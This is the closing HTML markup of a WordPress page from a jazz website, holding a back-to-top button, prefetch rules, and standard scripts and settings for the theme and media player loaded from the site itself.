        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square ">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lambda-child-theme\/*","\/wp-content\/themes\/lambda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="lambda-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"100","navbarScrolled":"90","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0" id="lambda-theme-js"></script>
    </body>
</html>
